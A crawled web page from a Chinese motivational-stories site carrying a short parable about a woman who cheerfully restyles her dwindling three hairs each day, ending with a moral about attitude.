

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boming.cn/lizhigushi/10163.html
body_size: 5520
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<meta name="keywords" content="哲理：三根头发的快乐
" />
<meta name="description" content="有一位女士，早上一觉醒来，朝镜中观瞧，发现自己头上只剩下三根头发。 哦。今天我来编个辫子！她就真的编起了辫子。这一天非常愉快。 第二天醒来，她朝镜中观瞧" />
<title>哲理：三根头发的快乐-泊名励志网</title>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/font-awesome.min.css" type="text/css" media="all"/>
<script src="https://www.boming.cn/style/js/common.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/ecms084.js" type="text/javascript"></script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<script async src="https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js"></script>
</head>
<body>
<div class="top sjwu">
 <div class="zh"><span class="fr">淡泊以明志,宁静以致远!</span></div>
</div>
<div class="sjwu head">
 <div class="zh">
 <h1 class="logo fl"><a href="https://www.boming.cn" title="哲理：三根头发的快乐-泊名励志网"></a></h1>
 <span class="ss fl">
	
	<form action="/search/" method="get">
<input name="keyword" type="text" size="11" id="edtSearch" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
<button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button>
</form>

 </span> 
 <div class="clear"></div>
 </div>
</div>
<div class="clearfix mb15" id="nav" data-type="index" data-infoid=" "> 
 <ul class="clearfix zh">
 <li><a  href="https://www.boming.cn">首页</a></li>

        <li class="active">
            <a href="/lizhigushi/">励志故事</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhirenwu/">励志人物</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhishijie/">励志视界</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/mingyan/">名人名言</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/yulu/">精典语录</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/wenan/">精品文案</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/meiwen/">美文欣赏</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/zheli/">人生哲理</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/zheli/chenggong/">成功哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/aiqing/">爱情哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/gushi/">哲理故事</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="/zazhi/">书籍杂志</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/haoshu/">好书推荐</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="https://www.boming.cn/about/index.html">关于我们</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="https://www.boming.cn/about/index.html">网站简介</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/banquan.html">版权声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/tougao.html">在线投稿</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/mianze.html">免责声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/lianxi.html">联系我们</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/sitemap.html">网站地图</a>
                </li>
                
            </ul>
            
        </li>
        
 </ul>
<span class="m-search"><i class="fa fa-search"></i></span>

<form class="search-form2" name="formsearch" id="searchform" action="/search/" method="get">
<input name="keyword" type="text" class="form-control"  value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input class="btn" type="submit" value="搜索">
</form>
 <a href="#" id="pull"><i class="fa fa-bars"></i> 菜单</a> </div>
<div class="h60"></div>

<div class="main zh">
 <div class="left fl mb15">
 <div class="info bgb">
 <h2 class="ybbt1"><i class="fa fa-home"></i> <a href="/">首页</a>><a href="/lizhigushi/">励志故事</a> / 正文 </h2>
 <div class="info-bt">
 <h1 class="title">哲理：三根头发的快乐</h1>
 <small><span><i class="fa fa-user"></i> admin</span><span><i class="fa fa-clock-o"></i> 2020-10-13 16:42:53 </span><span>
		
		<i class="fa fa-folder"></i> 
		<a href="/lizhigushi/" title="励志故事" target="_blank">励志故事</a>
		</span>
		<span><i class="fa fa-eye"></i> 161 ℃</span>
		</small> </div>

 <div class="info-zi mb15">
 <p>　　有一位女士，早上一觉醒来，朝镜中观瞧，发现自己头上只剩下三根头发。<br />

　　<br />

　　&ldquo;哦。今天我来编个辫子！&rdquo;她就真的编起了辫子。这一天非常愉快。<br />

　　<br />

　　第二天醒来，她朝镜中观瞧，发现头上只剩下两根头发。<br />

　　<br />

　　&ldquo;嗯。今天我要来个中分！&rdquo;于是她就把头发梳成了中分，这一天非常愉快。<br />

　　<br />

　　次日醒来，她一照镜子，发现头上只有一根头发。<br />

　　<br />

　　&ldquo;呵！今天我干脆就梳个马尾。&rdquo;于是她就梳了一个马尾，这一天非常愉快。<br />

　　<br />

　　又次日，她醒来看到镜中的自己连一根头发都没有了。<br />

　　<br />

　　&ldquo;耶！&rdquo;她欢呼起来，&ldquo;今天我就不用再打理头发了！&rdquo;<br />

　　<br />

　　态度决定一切。生活不是等待风暴过去，而是要学会在风雨中跳舞！</p> 
 <div class="pagebar"> </div>
 <p class="tags"><strong>Tags：</strong>
		
		</p>
</div>

 <div class="sx mb15">
 <ul>
  <li class="fl">上一篇：<a href="/lizhigushi/10162.html">让栅栏长出“铁”刺</a></li>
  <li class="fr ziyou">下一篇：<a href="/lizhigushi/10164.html">独木桥上的羊和狼，哲理启示</a> </li>
  <div class="clear"></div>
 </ul>
 </div>

 <div class="xg">
 <h2 class="ybbt">猜你喜欢</h2>
 <ul>
		 
  <li><span>2025-02-06</span><i class="fa fa-caret-right"></i> <a href="/wenan/18071.html">人在任何年纪都要提防四个大坑 </a></li>
  
  <li><span>2023-03-25</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18061.html">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
  
  <li><span>2023-03-12</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18059.html">中年以后 把这四样经营好 就是在赚钱 </a></li>
  
  <li><span>2022-04-29</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18054.html">为什么这个世界少有人，愿意慢慢变富！ </a></li>
  
  <li><span>2025-12-11</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18080.html">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
  
  <li><span>2025-09-07</span><i class="fa fa-caret-right"></i> <a href="/wenan/18079.html">走出低谷，摆脱自我内耗 </a></li>
  
  <li><span>2025-06-05</span><i class="fa fa-caret-right"></i> <a href="/wenan/18078.html">日常生活中常见的各类定律或经验总结 </a></li>
  
  <li><span>2025-04-12</span><i class="fa fa-caret-right"></i> <a href="/wenan/18077.html">赚钱的本质 </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18076.html">怎么拒绝别人是最合适、最礼貌? </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18075.html">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
 
 </ul>
 </div>
 </div>
 </div>
 <div class="right fr sjwu">
 <dl class="function" id="divSearchPanel">
 <dt class="function_t">搜索</dt>
 <dd class="function_c">
 <div>
		<!-- 搜索 -->
<form action="/search/" method="get">
<input name="keyword" type="text" size="11" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input type="submit" value="搜索" />
</form>
 </div>
 </dd>
 </dl>
 <dl class="wupd">
 <div class="notice">
 <div class="tab-hd">
  <ul class="tab-nav">
  <li class="on"><a href="javascript:void">推荐</a></li>
  <li class=""><a href="javascript:void">热门</a></li>
  <li><a href="javascript:void" class="wux">随机</a></li>
  </ul>
 </div>
 <div class="tab-bd">
  <div class="tab-pal">
  <ul>
			  
    <li><span class="fr zuo10">2021-09-16</span><a href="/lizhigushi/17049.html" title="把梳子卖给和尚 ">把梳子卖给和尚 </a></li>
     
    <li><span class="fr zuo10">2019-06-19</span><a href="/lizhirenwu/880.html" title="最强大脑鬼才之眼水哥王昱珩资料简介 ">最强大脑鬼才之眼水哥王昱珩资料简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-23</span><a href="/mingyan/11839.html" title="英语爱情名言警句 ">英语爱情名言警句 </a></li>
     
    <li><span class="fr zuo10">2021-08-04</span><a href="/meiwen/11828.html" title="我喜欢世界上的这三样东西 ">我喜欢世界上的这三样东西 </a></li>
     
    <li><span class="fr zuo10">2019-10-01</span><a href="/meiwen/3466.html" title="现代文翻译成古文,你是否也被惊艳到了 ">现代文翻译成古文,你是否也被惊艳到了 </a></li>
     
    <li><span class="fr zuo10">2020-10-22</span><a href="/lizhirenwu/890.html" title="佛教大师：星云大师简介 ">佛教大师：星云大师简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-26</span><a href="/zheli/aiqing/12178.html" title="浅谈男女之交 ">浅谈男女之交 </a></li>
     
    <li><span class="fr zuo10">2021-05-20</span><a href="/lizhirenwu/13731.html" title="雷锋生平简介 ">雷锋生平简介 </a></li>
     
    <li><span class="fr zuo10">2019-08-10</span><a href="/lizhishijie/2026.html" title="欧美励志电影排行榜 ">欧美励志电影排行榜 </a></li>
     
    <li><span class="fr zuo10">2019-08-28</span><a href="/lizhirenwu/2416.html" title="长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ ">长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
 </div>
 </div>
 <script type="text/javascript">jQuery(".notice").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0});</script>
 </dl>

 <dl class="function" id="divCatalog">
 <dt class="function_t">网站分类</dt>
 <dd class="function_c">
 <ul>
		
  <li><a class="" href="/lizhigushi/ ">励志故事</a></li>
 
  <li><a class="" href="/lizhirenwu/ ">励志人物</a></li>
 
  <li><a class="" href="/lizhishijie/ ">励志视界</a></li>
 
  <li><a class="" href="/mingyan/ ">名人名言</a></li>
 
  <li><a class="" href="/yulu/ ">精典语录</a></li>
 
  <li><a class="" href="/wenan/ ">精品文案</a></li>
 
  <li><a class="" href="/meiwen/ ">美文欣赏</a></li>
 
  <li><a class="" href="/zheli/ ">人生哲理</a></li>
 
  <li><a class="" href="/zazhi/ ">书籍杂志</a></li>
 
  <li><a class="" href="https://www.boming.cn/about/index.html ">关于我们</a></li>
 
		 </ul>
 </dd>
 </dl>

 <dl class="function" id="divTags">
 <dt class="function_t">标签列表</dt>
 <dd class="function_c">
 <ul>
		
  <li><a href="/tag/%E7%8E%B0%E4%BB%A3%E6%96%87">现代文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E6%96%87">古文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%94%90%E9%AA%8F">唐骏<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%A4%A7%E6%84%8F">大意<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%BD%BB%E4%BF%A1">轻信<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%AA%E5%A9%AA">贪婪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%99%B7%E9%98%B1">陷阱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97">励志<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B">小故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BC%9E">伞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9D%E5%AF%86">保密<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E4%BB%A3">古代<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B9%A6%E7%B1%8D">书籍<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9F%A5%E8%B6%B3">知足<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%90%8D%E4%BA%BA%E5%90%8D%E8%A8%80">名人名言<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%AD%E5%B9%B4">中年<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B5%9A%E9%92%B1">赚钱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B2%B3%E9%A3%9E">岳飞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BA%BA%E7%94%9F">人生<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%B2%A1%E6%9C%89">没有<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E6%9C%BA%E4%BC%9A">第二次机会<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1%E7%8E%89">玉兰花玉<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%97%B9%E9%92%9F">闹钟<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%98%E5%AF%8C">变富<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F">成功<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F%E6%95%85%E4%BA%8B">成功故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%89%E8%A7%82">三观<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%A5%E7%BB%99%E8%B0%81">败给谁<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%80%E8%8A%B1%E4%B8%80%E4%B8%96%E7%95%8C">一花一世界<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1">玉兰花<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9B%B8%E9%81%87">相遇<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%88%B1%E6%83%85">爱情<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%93%B2%E7%90%86">哲理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B%E5%A4%A7%E9%81%93%E7%90%86">小故事大道理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9E%E6%95%8F%E6%B4%AA">俞敏洪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%83%9F%E9%9B%A8">烟雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%9D%8E%E5%98%89%E8%AF%9A">李嘉诚<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97%E6%95%85%E4%BA%8B">励志故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%82%AC%E5%B4%96">悬崖<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%88%9D%E7%A7%8B%E8%AF%BB%E9%9B%A8">初秋读雨<span class="tag-count"> </span></a></li> 
 
			 </ul>
 </dd>
 </dl>
 
 
 </div>
 <div class="clear"></div>

 <div class="links bgb pd mb15">
 <h2 class="ybbt">友情链接</h2>
 <ul>
	 
  <li class="menu-item"><a href='https://www.kmdn.com/' target='_blank'>昆明电脑网</a> </li>
  
  <li class="menu-item"><a href='https://www.boming.cn/' target='_blank'>泊名励志网</a> </li>
  
  <li class="menu-item"><a href='https://www.jbf.cn/' target='_blank'>聚宝坊</a> </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 
</div>
<div style="display: none" id="goTopBtn"><img border=0 src="https://www.boming.cn/style/images/backtop.png"></div> 
<script type=text/javascript>goTopEx();</script>
<div class="footer">
 <div class="zh">
 <div id="copyright"></div>

<script>
  const startYear = 2002;
  const currentYear = new Date().getFullYear();
  const copyrightText = `Copyright © ${startYear}-${currentYear} 泊名励志网 版权所有`;
  document.getElementById('copyright').textContent = copyrightText;
</script>
 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2021003888号-2</a> |
 <a href="https://www.boming.cn/sitemap.xml" target="_blank">网站地图</a>|
 </div>
  <p><font color="#6B6E81"> 免责声明：本站属非盈利网站,部分信息来自互联网,并不代表本站观点,若侵害了您的利益,请联系我们,我们将及时删除！</font><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:16804178:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></p>
</div>
<script>
$('.m-search').on('click', function(){
 $('.search-form2').slideToggle(200, function(){
  if( $('.m-search').css('display') == 'block' ){
  $('.search-form2 .form-control').focus()
  }
 })
 })
</script>
<script src='/Spider/?url=/lizhigushi/10163.html' async='async'></script>
<script src='/?p=/Do/visits/id/10163' async='async'></script>
</body>
</html>